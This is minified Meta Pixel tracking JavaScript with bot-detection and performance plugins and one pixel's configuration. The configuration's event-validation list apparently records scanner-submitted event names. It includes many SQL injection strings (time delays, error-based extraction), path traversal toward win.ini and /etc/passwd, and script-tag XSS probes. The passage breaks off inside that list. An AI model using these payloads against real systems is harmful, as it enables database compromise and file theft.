return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' 